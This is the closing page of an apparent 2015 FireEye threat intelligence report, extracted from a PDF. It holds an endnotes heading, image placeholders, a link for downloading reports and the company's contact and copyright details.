

## **APPENDIX C**  ENDNOTES







To download this or other FireEye Threat Intelligence reports, **visit**: www.fireeye.com/reports

AGINING S



FireEye, Inc. | 1440 McCarthy Blvd. Milpitas, CA 95035 | 408.321.6300 | 877.FIREEYE (347.3393) | info@fireeye.com | **www.fireeye.com**

© 2015 FireEye, Inc. All rights reserved. FireEye is a registered trademark of FireEye, Inc. All other brands, products, or service names are or may be trademarks or service marks of their respective owners. SP.SYR.EN-US.022015